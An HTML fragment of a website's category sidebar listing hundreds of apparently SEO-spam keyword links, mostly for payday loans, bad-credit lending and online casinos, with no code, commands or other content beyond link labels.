	<li class="cat-item cat-item-309"><a href="http://aufphasen.de/?cat=309" >harvest loans</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://aufphasen.de/?cat=652" >harvest moon loans review</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://aufphasen.de/?cat=493" >healthy paws pet insurance</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://aufphasen.de/?cat=624" >healthy paws pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://aufphasen.de/?cat=11" >Hello world</a>
</li>
	<li class="cat-item cat-item-617"><a href="http://aufphasen.de/?cat=617" >hometown cash</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://aufphasen.de/?cat=541" >hometown cash advance</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://aufphasen.de/?cat=542" >hometown cash advance payday</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://aufphasen.de/?cat=543" >hometown cash advance payday loans</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://aufphasen.de/?cat=246" >how to get a 1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://aufphasen.de/?cat=406" >i need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://aufphasen.de/?cat=556" >i need 150 dollars now</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://aufphasen.de/?cat=586" >i need 200 dollars</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://aufphasen.de/?cat=581" >i need 400 dollars today</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://aufphasen.de/?cat=267" >i need 400 now</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://aufphasen.de/?cat=555" >i need 50 dollars now</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://aufphasen.de/?cat=62" >i need 500 dollars now</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://aufphasen.de/?cat=139" >i need 500 now</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://aufphasen.de/?cat=50" >i need a 100 dollar loan now</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://aufphasen.de/?cat=552" >i need a payday loan immediately</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://aufphasen.de/?cat=295" >i need a payday loan today</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://aufphasen.de/?cat=650" >i need loan now</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://aufphasen.de/?cat=104" >i need money fast</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://aufphasen.de/?cat=122" >i need money today</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://aufphasen.de/?cat=367" >icashloans</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://aufphasen.de/?cat=348" >icashloans loan</a>
</li>
	<li class="cat-item cat-item-363"><a href="http://aufphasen.de/?cat=363" >icashloans near me</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://aufphasen.de/?cat=385" >icashloans online</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://aufphasen.de/?cat=375" >icashloans payday</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://aufphasen.de/?cat=667" >icashloans reviews</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://aufphasen.de/?cat=200" >iceland online casinos</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://aufphasen.de/?cat=549" >immediate loan</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://aufphasen.de/?cat=22" >Indian Dreaming Slot</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://aufphasen.de/?cat=472" >indian tribal loans for bad credit</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://aufphasen.de/?cat=739" >insta loan</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://aufphasen.de/?cat=741" >insta loan near me</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://aufphasen.de/?cat=456" >installment loan bad credit</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://aufphasen.de/?cat=613" >installment loans for bad credit</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://aufphasen.de/?cat=579" >installment loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://aufphasen.de/?cat=738" >instaloan</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://aufphasen.de/?cat=740" >instaloan loans</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://aufphasen.de/?cat=118" >instant payday loan online</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://aufphasen.de/?cat=296" >instant payday loans</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://aufphasen.de/?cat=18" >instant same day payday loans online</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://aufphasen.de/?cat=78" >ipad casinos</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://aufphasen.de/?cat=79" >iphone casinos</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://aufphasen.de/?cat=451" >is big valley financial loans legit</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://aufphasen.de/?cat=209" >jackpot city</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://aufphasen.de/?cat=648" >jora credit loan</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://aufphasen.de/?cat=660" >jora credit loans</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://aufphasen.de/?cat=705" >jora credit reviews</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://aufphasen.de/?cat=644" >jora loan</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://aufphasen.de/?cat=672" >kash king loans</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://aufphasen.de/?cat=713" >king of cash loans</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://aufphasen.de/?cat=683" >king of kash</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://aufphasen.de/?cat=654" >king of kash loans</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://aufphasen.de/?cat=73" >las vegas payday loan</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://aufphasen.de/?cat=72" >las vegas payday loans</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://aufphasen.de/?cat=724" >leap application form</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://aufphasen.de/?cat=725" >leap credit</a>
</li>
	<li class="cat-item cat-item-726"><a href="http://aufphasen.de/?cat=726" >leap credit payday loans</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://aufphasen.de/?cat=178" >legit loans for bad credit</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://aufphasen.de/?cat=231" >legit online loans</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://aufphasen.de/?cat=334" >legit online payday loans</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://aufphasen.de/?cat=230" >legitimate bad credit loan</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://aufphasen.de/?cat=220" >legitimate bad credit loans</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://aufphasen.de/?cat=426" >legitimate online payday loans</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://aufphasen.de/?cat=630" >legitimate payday loans</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://aufphasen.de/?cat=509" >legitimate payday loans online</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://aufphasen.de/?cat=803" >lendgreen loan</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://aufphasen.de/?cat=805" >lendgreen loans</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://aufphasen.de/?cat=804" >lendgreen payday loan</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://aufphasen.de/?cat=760" >lending bear</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://aufphasen.de/?cat=758" >lending bear loan</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://aufphasen.de/?cat=759" >lending bear loans</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://aufphasen.de/?cat=757" >lending bear payday loan</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://aufphasen.de/?cat=756" >lending bear payday loans</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://aufphasen.de/?cat=225" >leo vegas</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://aufphasen.de/?cat=197" >leovegas</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://aufphasen.de/?cat=137" >loan company near me</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://aufphasen.de/?cat=75" >loan in miami</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://aufphasen.de/?cat=504" >loan near me</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://aufphasen.de/?cat=445" >loan no credit check no employment verification</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://aufphasen.de/?cat=76" >loan online</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://aufphasen.de/?cat=587" >loan overnight</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://aufphasen.de/?cat=762" >loan pro</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://aufphasen.de/?cat=583" >loan shop online</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://aufphasen.de/?cat=663" >loannow</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://aufphasen.de/?cat=497" >loans 100</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://aufphasen.de/?cat=525" >loans 300</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://aufphasen.de/?cat=475" >loans for 200 dollars</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://aufphasen.de/?cat=405" >loans for unemployed</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://aufphasen.de/?cat=84" >loans in colorado</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://aufphasen.de/?cat=425" >loans in mins</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://aufphasen.de/?cat=419" >loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://aufphasen.de/?cat=496" >loans near me</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://aufphasen.de/?cat=698" >loans now</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://aufphasen.de/?cat=299" >loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://aufphasen.de/?cat=519" >loans till payday</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://aufphasen.de/?cat=303" >long term installment loans no credit check</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://aufphasen.de/?cat=88" >lowest interest payday loans</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://aufphasen.de/?cat=647" >magnum cash advance</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://aufphasen.de/?cat=639" >magnum cash advance loan</a>
</li>
	<li class="cat-item cat-item-615"><a href="http://aufphasen.de/?cat=615" >magnum cash advance payday loan</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://aufphasen.de/?cat=422" >magnum funding</a>
</li>
	<li class="cat-item cat-item-537"><a href="http://aufphasen.de/?cat=537" >magnum loan</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://aufphasen.de/?cat=398" >magnum loans</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://aufphasen.de/?cat=155" >magnum pay day loan</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://aufphasen.de/?cat=536" >magnum payday loan</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://aufphasen.de/?cat=186" >magnum payday loans</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://aufphasen.de/?cat=16" >male order bride</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://aufphasen.de/?cat=331" >max loans reviews</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://aufphasen.de/?cat=82" >max payday loan</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://aufphasen.de/?cat=779" >maxlend loan</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://aufphasen.de/?cat=775" >maxlend loan near me</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://aufphasen.de/?cat=777" >maxlend loans</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://aufphasen.de/?cat=778" >maxlend payday loan</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://aufphasen.de/?cat=776" >maxlend payday loans</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://aufphasen.de/?cat=774" >maxlend payday loans reviews</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://aufphasen.de/?cat=319" >meta bank payday loans</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://aufphasen.de/?cat=323" >metabank cash advance</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://aufphasen.de/?cat=675" >metabank personal loans</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://aufphasen.de/?cat=634" >military no credit check loans</a>
</li>
	<li class="cat-item cat-item-402"><a href="http://aufphasen.de/?cat=402" >minute loan</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://aufphasen.de/?cat=349" >minute loan online</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://aufphasen.de/?cat=359" >minute loans</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://aufphasen.de/?cat=620" >missouri payday loans</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://aufphasen.de/?cat=685" >mobi loan</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://aufphasen.de/?cat=362" >mobi loans</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://aufphasen.de/?cat=687" >mobiloan review</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://aufphasen.de/?cat=380" >mobiloans</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://aufphasen.de/?cat=678" >money bee loans</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://aufphasen.de/?cat=328" >money direct payday loans</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://aufphasen.de/?cat=179" >money lenders fargo</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://aufphasen.de/?cat=755" >money mutual</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://aufphasen.de/?cat=754" >money mutual loan</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://aufphasen.de/?cat=753" >money mutual loans</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://aufphasen.de/?cat=752" >money mutual payday loans</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://aufphasen.de/?cat=351" >Moneybee</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://aufphasen.de/?cat=609" >moneybee loans</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://aufphasen.de/?cat=690" >moneybee loans reviews</a>
</li>
	<li class="cat-item cat-item-387"><a href="http://aufphasen.de/?cat=387" >Moneybee near me</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://aufphasen.de/?cat=374" >Moneybee payday</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://aufphasen.de/?cat=297" >moneybee payday loan</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://aufphasen.de/?cat=712" >moneybee payday loans</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://aufphasen.de/?cat=423" >my cash now</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://aufphasen.de/?cat=481" >my cash now loan</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://aufphasen.de/?cat=416" >my cash now loans</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://aufphasen.de/?cat=643" >my cash now reviews</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://aufphasen.de/?cat=717" >my payday advance</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://aufphasen.de/?cat=597" >my payday loan</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://aufphasen.de/?cat=595" >my payday loan reviews</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://aufphasen.de/?cat=588" >my payday loans</a>
</li>
	<li class="cat-item cat-item-596"><a href="http://aufphasen.de/?cat=596" >my payday loans online</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://aufphasen.de/?cat=146" >mypaydayloans</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://aufphasen.de/?cat=343" >national cash advance</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://aufphasen.de/?cat=413" >national cash advance online</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://aufphasen.de/?cat=341" >national payday</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://aufphasen.de/?cat=420" >national payday loans</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://aufphasen.de/?cat=695" >national payday review</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://aufphasen.de/?cat=284" >national quik cash</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://aufphasen.de/?cat=342" >nationalpayday loan</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://aufphasen.de/?cat=140" >need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://aufphasen.de/?cat=132" >need a loan now</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://aufphasen.de/?cat=511" >need a payday loan</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://aufphasen.de/?cat=142" >need money</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://aufphasen.de/?cat=474" >need money for christmas</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://aufphasen.de/?cat=364" >need money now no job</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://aufphasen.de/?cat=282" >needing quick cash</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://aufphasen.de/?cat=228" >network rentals</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://aufphasen.de/?cat=74" >nevada online payday loans</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://aufphasen.de/?cat=93" >nevada payday loan</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://aufphasen.de/?cat=510" >no bank verification payday loans</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://aufphasen.de/?cat=123" >no credit check loans</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://aufphasen.de/?cat=638" >no credit check loans for military</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://aufphasen.de/?cat=523" >no credit check military personal loans</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://aufphasen.de/?cat=128" >no credit check payday loans</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://aufphasen.de/?cat=85" >no credit check unsecured loans</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://aufphasen.de/?cat=377" >no fax payday loan</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://aufphasen.de/?cat=358" >no fax payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://aufphasen.de/?cat=489" >no teletrack payday loan companies</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://aufphasen.de/?cat=466" >no teletrack payday loans</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://aufphasen.de/?cat=310" >north plains financial</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://aufphasen.de/?cat=635" >north plains loans</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://aufphasen.de/?cat=318" >northern plains funding</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://aufphasen.de/?cat=287" >northern plains loans</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://aufphasen.de/?cat=677" >oasis finance payday loans</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://aufphasen.de/?cat=415" >oasis financial</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://aufphasen.de/?cat=254" >oasis funds payday loan</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://aufphasen.de/?cat=606" >oasis loans</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://aufphasen.de/?cat=239" >oasis money loans</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://aufphasen.de/?cat=337" >oasis payday loan</a>
</li>
	<li class="cat-item cat-item-417"><a href="http://aufphasen.de/?cat=417" >oasis payday loans</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://aufphasen.de/?cat=71" >ohio payday loan</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://aufphasen.de/?cat=283" >one hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://aufphasen.de/?cat=17" >online brides</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://aufphasen.de/?cat=280" >online direct payday loans</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://aufphasen.de/?cat=161" >online flash casino</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://aufphasen.de/?cat=421" >online loan network review</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://aufphasen.de/?cat=288" >online loans bad credit</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://aufphasen.de/?cat=64" >online loans instant approval australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://aufphasen.de/?cat=23" >online loans las vegas</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://aufphasen.de/?cat=332" >online loans same day</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://aufphasen.de/?cat=112" >online paraphrase tool</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://aufphasen.de/?cat=580" >online payday loan direct lenders</a>
</li>
	<li class="cat-item cat-item-544"><a href="http://aufphasen.de/?cat=544" >online payday loans for bad credit</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://aufphasen.de/?cat=19" >online payday loans no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://aufphasen.de/?cat=384" >online payday loans no fax</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://aufphasen.de/?cat=109" >online text spinner</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://aufphasen.de/?cat=584" >online website downloader</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://aufphasen.de/?cat=457" >overnight loan</a>
</li>
	<li class="cat-item cat-item-590"><a href="http://aufphasen.de/?cat=590" >overnight loans</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://aufphasen.de/?cat=593" >overnight loans online</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://aufphasen.de/?cat=618" >overnight payday loans</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://aufphasen.de/?cat=150" >pakistan rent a car</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://aufphasen.de/?cat=447" >paragraph rewriter</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://aufphasen.de/?cat=464" >paraphrase online</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://aufphasen.de/?cat=165" >pay day loans in delaware</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://aufphasen.de/?cat=86" >pay day loans utah</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://aufphasen.de/?cat=180" >payday advance temecula</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://aufphasen.de/?cat=546" >payday america</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://aufphasen.de/?cat=636" >payday america hours</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://aufphasen.de/?cat=486" >payday america loan</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://aufphasen.de/?cat=503" >payday america online</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://aufphasen.de/?cat=157" >payday express omaha ne</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://aufphasen.de/?cat=582" >payday king loan</a>
</li>
	<li class="cat-item cat-item-465"><a href="http://aufphasen.de/?cat=465" >payday king loans</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://aufphasen.de/?cat=376" >payday loan approval no matter what</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://aufphasen.de/?cat=534" >payday loan bad credit online</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://aufphasen.de/?cat=394" >payday loan baltimore</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://aufphasen.de/?cat=479" >payday loan consolidation reviews</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://aufphasen.de/?cat=335" >payday loan in delaware</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://aufphasen.de/?cat=623" >payday loan in va</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://aufphasen.de/?cat=529" >payday loan max</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://aufphasen.de/?cat=147" >payday loan near me</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://aufphasen.de/?cat=94" >payday loan oakland</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://aufphasen.de/?cat=33" >payday loan okc</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://aufphasen.de/?cat=470" >payday loan open on sunday</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://aufphasen.de/?cat=60" >payday loan philadelphia</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://aufphasen.de/?cat=36" >payday loan places in bakersfield ca</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://aufphasen.de/?cat=45" >payday loan virginia beach</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://aufphasen.de/?cat=90" >payday loan washington state</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://aufphasen.de/?cat=61" >payday loans alexandria la</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://aufphasen.de/?cat=69" >payday loans alexandria va</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://aufphasen.de/?cat=408" >payday loans baltimore maryland</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://aufphasen.de/?cat=52" >payday loans carson</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://aufphasen.de/?cat=177" >payday loans carson city</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://aufphasen.de/?cat=101" >payday loans chula vista</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://aufphasen.de/?cat=95" >payday loans chula vista ca</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://aufphasen.de/?cat=512" >payday loans consolidation</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://aufphasen.de/?cat=473" >payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://aufphasen.de/?cat=171" >payday loans fargo nd</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://aufphasen.de/?cat=591" >payday loans florence al</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://aufphasen.de/?cat=130" >payday loans houston</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://aufphasen.de/?cat=65" >payday loans huntsville al</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://aufphasen.de/?cat=399" >payday loans in 1 hour</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://aufphasen.de/?cat=502" >payday loans in alabama</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://aufphasen.de/?cat=107" >payday loans in aurora colorado</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://aufphasen.de/?cat=108" >payday loans in austin texas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://aufphasen.de/?cat=56" >payday loans in bakersfield california</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://aufphasen.de/?cat=41" >payday loans in baltimore</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://aufphasen.de/?cat=131" >payday loans in houston texas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://aufphasen.de/?cat=48" >payday loans in las vegas</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://aufphasen.de/?cat=49" >payday loans in missouri</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://aufphasen.de/?cat=400" >payday loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://aufphasen.de/?cat=184" >payday loans in omaha</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://aufphasen.de/?cat=603" >payday loans in st louis mo</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://aufphasen.de/?cat=81" >payday loans in tulsa ok</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://aufphasen.de/?cat=98" >payday loans in utah</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://aufphasen.de/?cat=66" >payday loans las vegas</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://aufphasen.de/?cat=627" >payday loans mesa</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://aufphasen.de/?cat=192" >payday loans mesa az</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://aufphasen.de/?cat=57" >payday loans mn</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://aufphasen.de/?cat=172" >payday loans modesto</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://aufphasen.de/?cat=207" >payday loans modesto california</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://aufphasen.de/?cat=501" >payday loans near me</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://aufphasen.de/?cat=562" >payday loans near me open sundays</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://aufphasen.de/?cat=458" >payday loans no checking account las vegas</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://aufphasen.de/?cat=370" >payday loans no credit check no employment verification direct lender</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://aufphasen.de/?cat=87" >payday loans no credit checks</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://aufphasen.de/?cat=205" >payday loans no direct deposit 1 hour</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://aufphasen.de/?cat=369" >payday loans no faxing no phone calls</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://aufphasen.de/?cat=611" >payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://aufphasen.de/?cat=102" >payday loans oakland california</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://aufphasen.de/?cat=53" >payday loans okc</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://aufphasen.de/?cat=600" >payday loans online bad credit</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://aufphasen.de/?cat=488" >payday loans online direct lenders only no teletrack</a>
</li>
